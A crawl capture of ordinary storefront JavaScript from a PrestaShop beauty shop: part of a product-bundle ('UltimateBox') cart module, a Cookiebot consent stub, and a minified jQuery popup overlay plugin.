            if(ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price){
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current)-parseFloat(price);
                if(UltimateBox.isFloat(current)){
                    current = current.toFixed(2);
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(Math.abs(current));
            }
        //}   
    },

    // remove box item
    removeBoxItem: function(target) {
        //if (target.attr('data-need') !== 'yes') {
            prod_id = target.attr('data-prod_id');
            ipa = target.attr('data-prod_ipa');
            UltimateBox.decreaseBoxPrice(prod_id, ipa);
            target.empty();
            target.removeAttr('data-prod_id').removeAttr('data-prod_ipa').removeAttr('class');
            setTimeout(function() {
                if (UltimateBox.checkMinItems() !== 1 ) {
                    $('.ubp_box_add_to_cart_button').attr('disabled', 'disabled');
                }
            }, 100);
            $('#ubp-bundle-add-to-cart').trigger('change');
        //}
    },

    // update hidden box field
    updateBoxInput: function() {
        // update hidden field
        if (typeof check_price === 'undefined') {
            check_price = false;
        }
        var items = [];
        $(".col-left ul li").each(function() {
            if ($(this).attr('data-prod_id')) {
                prod_id = $(this).data('prod_id');
                ipa = $(this).data('prod_ipa');
                var elem = prod_id + '-' + ipa;
                items.push(elem);

                if (check_price) {
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                }
            }
        });
        $('#ubp-bundle-add-to-cart').val(items.join(",")).trigger('change');
    },

    // addbox to cart
    addBoxToBasket: function(target) {
        $('.cart_loader').show();
        var formData = target.serialize() + '&secure_key=' + upb_key;
        var requestData = {
            url: ubp.ajaxbox,
            data: formData,
            dataType: 'json',
            type: 'post',
            success: function(response,textStatus,jqXHR) {
                if (typeof response !== 'undefined') {
                    if (response.hasError == true) {
                        UltimateBox.showErrorMessage(response.errors);
                    } else {
                        UltimateBox.showSuccessMessage(response.message);
                        if (ps_new) {
                            UltimateBox.psNewPopUp(response);
                        } else {
                            if (typeof response.cf !== 'undefined' && response.cf == 'upb') {
                                var jsonData = JSON.parse(response.jsonData);
                                var product = jsonData.products[jsonData.products.length - 1];
                                if (typeof response.redirect !== 'undefined' && response.redirect && typeof order_link !== 'undefined') {
                                    window.parent.ajaxCart.updateCartInformation(jsonData, true);
                                    window.parent.ajaxCart.updateLayer(product);
                                    parent.$.fancybox.close();
                                    //window.location.href = order_link;
                                } else {
                                    ajaxCart.updateCartInformation(jsonData, true);
                                    ajaxCart.refresh();
                                    ajaxCart.updateLayer(product);
                                }
                            }
                        }
                        //reset quantity to initial
                        UltimateBox.resetQty();
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
                $('.cart_loader').fadeOut('slow');
            },
            error: function(xhr, status, error) {
                $('.cart_loader').fadeOut('slow');
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    resetQty: function(target) {
        $('#quantity').val($('#quantity').attr('min'));
        $('.item_qty').each(function(){
            $(this).val(1);
        });
    },

    getCartItemInfo_New: function() {
        $('.box_product').each(function(e) {
            var _pid = $(this).attr('data-id_box_product');
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'new', 0);
            }
        });
    },

    getCartItemInfo_Old: function() {
        $('.cart_item').each(function(e){
            var ids = $(this).attr('id').split('_', 2);
            var _pid = ids[1];
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'old', 1);
            }
        });

        // update cart items if box is deleted from cart
        $(document).ajaxSend(function( event, request, settings ) {
            if (typeof settings.data !== 'undefined') {
                var request = UltimateBox.Deserialized(settings.data);
                if (typeof request !== 'undefined') {
                    var id_box = (typeof request.id_product !== 'undefined')? request.id_product : 0;
                    var deleted = (typeof request.delete !== 'undefined')? request.delete : false;
                    if ($.inArray(id_box, upb_ids) >= 0 && deleted) {
                        $('#box_' + id_box).fadeOut(1000, function(e){
                            $(this).remove();
                        });
                    }
                }
            }
        });
    },

    getQuickViewContent: function(data) {
        setTimeout(function(e) {
            var quick_view = $('#quickview-modal-' + data.dataset.idProduct + '-' + data.dataset.idProductAttribute);
            quick_view.modal("show");
            UltimateBox.init();
            quick_view.on("hidden.bs.modal", function() {
                $('.upb-quickview').remove();
            })
        }, 2000);
    },

    getBoxInfo: function(target, pid, ver, row) {
        if (typeof row === 'undefined') {
            row = 0;
        }
        var requestData = {
            type: 'get',
            dataType: 'json',
            url: ajaxbox,
            data: {
                ajax: 1,
                row: row,
                id_product: pid,
                action: 'getBoxInfo',
                secure_key: upb_key,
            },
            success: function(response) {
                if (typeof response !== 'undefined') {
                    if (response.items) {
                        if (ver == 'new') {
                            target.closest('.product-line-grid').after(response.items);
                        } else if(ver == 'old') {
                            target.after(response.items);
                        }
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
            },
            error: function(xhr, status, error) {
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    // trigger ajax request
    runAjax: function(requestData) {
        $.ajax(requestData);
    },

    // check if input is real/decimal number
    isFloat: function(n) {
        return Number(n) === n && n % 1 !== 0;
    },

    // display error messages
    showErrorMessage: function(msg) {
        $.growl.error({ title: upb_labels.errors.error_title, message: msg});
    },

    showSuccessMessage: function(msg) {
        $.growl.notice({ title: upb_labels.errors.success_title, message: msg });
    },

    showWarningMessage: function(msg) {
        $.growl.warning({ title: upb_labels.errors.notice_title, message: msg });
    },

    psNewPopUp: function(resp) {
        prestashop.emit('updateCart', {
            reason: {
              idProduct: resp.pid,
              idProductAttribute:0,
              linkAction: 'add-to-cart',
            },
            resp: resp
        });
    },

    ToggleBox: function(id_box) {
        var box = $('#box_items_' + id_box);
        box.css('display', (box.css('display') == 'none') ? "block" : "none");
    },

    Deserialized: function(queryString) {
        if(queryString.indexOf('?') > -1) {
            queryString = queryString.split('?')[1];
        }
        var pairs = queryString.split('&');
        var result = {};
        pairs.forEach(function(pair) {
            pair = pair.split('=');
            result[pair[0]] = decodeURIComponent(pair[1] || '');
        });
        return result;
    },

    showMore: function(event) {
        event.preventDefault();
        event.stopPropagation();

        parent.$.fancybox.close();
        var selected = [];
        if ($('.upb_item').length) {
            $('.upb_item').each(function(e){
                selected.push($(this).attr('data-prod_id') + '_' + $(this).attr('data-prod_ipa'));
            });
            selected = selected.join(',');
        }
        var upb_url = $(this).attr('href') + '?prefilled=' + selected;
        window.parent.document.location.href = upb_url;
    }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.eu/e96bc5bc-f583-4ba7-9b7b-272a1bfad405/cc.js?renew=false&referer=thebeautycorner.eu&dnt=false&init=false
body_size: -176
content:
CookieConsent.setOutOfRegion('US-06',2);


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js
body_size: 1151
content:
!function (a) {
    var b = !1, c = null, d = null;
    a.fn.jOverlay = function (e) {
        function f(b) {
            e.center && a.center(b)
        }

        a("#jOverlay").length && a.closeOverlay(), d = null, null !== c && clearTimeout(c);
        var e = a.extend({}, a.fn.jOverlay.options, e);
        a.fn.jOverlay.options.flyout = e.flyout, a.fn.jOverlay.options.popid = e.popid, a.fn.jOverlay.options.timeout = e.timeout, a.fn.jOverlay.options.testmode = e.testmode;
        var g = this.is("*") ? this : "#jOverlayContent", h = b ? "absolute" : "fixed", i = /([^\/\\]+)\.(png|gif|jpeg|jpg|bmp)$/i.test(e.url), j = e.imgLoading ? "<img id='jOverlayLoading' src='" + e.imgLoading + "' style='position:" + h + "; z-index:" + (e.zIndex + 9) + ";'/>" : "";
        a("body").prepend(j + "<div id='jOverlay' /><div id='jOverlayContent' style='position:" + h + "; z-index:" + (e.zIndex + 5) + "; display:none;'/></div>"), a("#jOverlayLoading").load(function () {
            f(this)
        }), b && (a("select").hide(), a("#jOverlayContent select").show()), a("#jOverlayLoading, #jOverlay").fadeIn("500", function () {
            a("#jOverlay").css({
                backgroundColor: e.color,
                position: h,
                top: "0px",
                left: "0px",
                display: "none",
                filter: "alpha(opacity=" + 100 * e.opacity + ")",
                opacity: e.opacity,
                zIndex: e.zIndex,
                width: b ? a(window).width() + "px" : "100%",
                height: b ? a(document).height() + "px" : "100%"
            }).fadeIn("500")
        }), e.url && !i && a.ajax({
            type: e.method, data: e.data, url: e.url, success: function (b) {
                if (e.flyin) {
                    a("#jOverlayLoading").fadeOut(500), a(g).html(b), f("#jOverlayContent");
                    var d = (a("#jOverlayContent").height(), a("#jOverlayContent").position().top);
                    a("#jOverlayContent").css("top", "-100px"), a("#jOverlayContent").show(), a(g).show(function () {
                        a("#jOverlayContent").animate({top: d + 100}, 500, function () {
                        })
                    })
                } else a("#jOverlayLoading").fadeOut(500), a(g).html(b), a.center("#jOverlayContent"), a(g).html(b).fadeIn(1e3);
                a.isFunction(e.success) && e.success(b)
            }, error: function () {
                alert("URL (" + e.url + ") not found."), a.closeOverlay()
            }
        }), b && (a(window).scroll(function () {
            f("#jOverlayContent")
        }), a(window).resize(function () {
            a("#jOverlay").css({
                width: a(window).width() + "px",
                height: a(document).height() + "px"
            }), f("#jOverlayContent")
        })), a(document).keydown(function (b) {
            27 == b.keyCode && a.closeOverlay()
        }), e.bgClickToClose && a("#jOverlay").click(a.closeOverlay), Number(e.timeout) > 0 && (jOverlayTimer = setTimeout(a.closeOverlay, Number(e.timeout))), a("#jOverlayContent").css(e.css || {})
    }, a.resize = function (b, c) {
        var d = a(window).width() - 150, e = a(window).height() - 150;
        return b > d ? (c *= d / b, b = d, c > e && (b *= e / c, c = e)) : c > e && (b *= e / c, c = e, b > d && (c *= d / b, b = d)), {
            width: b,
            height: c
        }
    }, a.center = function (c) {
        var c = a(c), d = c.width();
        c.css({
            width: d + "px",
            marginLeft: "-" + d / 2 + "px",
            marginTop: "-" + c.height() / 2 + "px",
            height: "100%",
            top: b ? a(window).scrollTop() + a(window).height() / 2 + "px" : "50%",
            left: "50%"
        })
    }, a.fn.jOverlay.options = {
        method: "GET",
        data: "",
        url: "",
        color: "#000",
        opacity: "0.6",
        zIndex: 9999,
        center: !0,
        imgLoading: "",
        bgClickToClose: !0,
        success: null,
        timeout: 0,
        autoHide: !0,
        css: {},
        flyin: !1,
        flyout: !1,
        popid: null,
        testmode: 0
    }, a.closeOverlay = function () {
        var c = a.extend({}, a.fn.jOverlay.options, c);
        c.timeout > 0 && 0 == c.testmode && cookPopup(c.popid, "1", a("#popuppro").attr("popcookie")), c.flyout ? a("#jOverlayContent").animate({top: "-50%"}, 500, "", function () {
                a("#jOverlayLoading, #jOverlay").fadeOut("100", function () {
                    if (b && a("select").show(), null !== d && null !== d) {
                        var c = a("#jOverlayContent").children();
                        d.after(c.css("display", c.attr("display"))), c.removeAttr("display")
                    }
                    a("#jOverlayLoading, #jOverlayContent, #jOverlay").remove()
                })
            }) : a("#jOverlayContent").fadeOut(400, function () {
                a("#jOverlayLoading, #jOverlay").fadeOut(700, function () {
                    a("#jOverlayLoading, #jOverlayContent, #jOverlay").remove()
                })
            })
    }
}(jQuery);